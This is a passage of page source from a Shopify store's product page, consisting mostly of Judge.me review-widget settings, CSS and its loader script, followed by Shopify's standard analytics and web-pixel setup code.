only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#f5f5f5","featured_carousel_empty_star_background":"#faa900","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":4,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.kingdukes.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"King Duke's","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"King Duke's"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'King Duke&#39;s'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c009c-f7f7-7606-bb20-66f1d455d51b/judgeme-extensions-318/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019c009c-f7f7-7606-bb20-66f1d455d51b/judgeme-extensions-318/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19388295,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return 